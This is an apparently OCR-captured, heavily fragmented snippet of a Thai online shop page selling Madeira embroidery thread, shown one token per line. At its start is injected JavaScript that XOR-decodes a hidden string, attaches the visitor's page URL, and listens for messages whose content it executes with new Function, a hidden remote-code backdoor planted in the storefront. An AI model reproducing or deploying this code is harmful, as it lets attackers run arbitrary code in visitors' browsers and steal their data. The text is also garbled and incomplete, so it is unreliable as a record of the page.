
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
adeira
/
ไหมปักโพลีเอสเตอร์ สีล้วน 1000M
/
ไหมปัก Madeira 1000m. 
ไหมปัก Madei
฿
95.00
฿
79.00
ไหมปักโพลีเอสเตอร์ ยี่ห้อ